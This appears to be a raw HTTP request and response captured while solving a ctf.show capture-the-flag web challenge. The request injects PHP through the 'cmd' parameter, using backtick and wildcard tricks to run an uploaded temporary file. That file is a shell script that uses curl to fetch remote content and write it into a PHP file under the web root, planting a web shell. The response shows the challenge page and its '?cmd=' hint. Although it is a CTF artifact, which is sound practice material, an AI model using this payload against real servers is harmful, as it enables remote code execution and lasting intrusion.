 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 12e86ad1-e7a5-4811-8738-1b37ef64abba.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10242300956292313528205888
Content-Length: 294
-----------------------------10242300956292313528205888
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
curl http:// >> /var/www/html/a.php
-----------------------------10242300956292313528205888--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 03 Feb 2021 13:45:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 4071
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width  minimum-scale=1.0
maximum-scale=1.0  initial-scale=1.0" />
<title>ctf.show_红包题</title>
</head>
<body>
<center>
<h2>ctf.show_红包题</h2>
<h4>where is the flag?</h4>
</center>
<!-- hint:?cmd= -->
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">#error_reporting(0);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>&lt;html&nbsp;lang="zh-CN"&gt;<br /><br
/>&lt;head&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="Content-Type"&nbsp;c
ontent="text/html;&nbsp;charset=UTF-8"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;name="viewport"&nbsp;content="wi
dth=device-width&nbsp;&nbsp;minimum-scale=1.0&nbsp;&nbsp;maximum-scale=1
.0&nbsp;&nbsp;initial-scale=1.0"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;ctf.show_红包题&lt;/title&gt;<br
/>&lt;/head&gt;<br />&lt;body&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;center&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;h2&gt;ctf.show_红包题&lt;/h2&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;h4&gt;where&nbsp;is&nbsp;the&nbsp;flag?&lt
;/h4&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;/center&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;!--&nbsp;hint:?cmd=&nbsp;--&gt;<br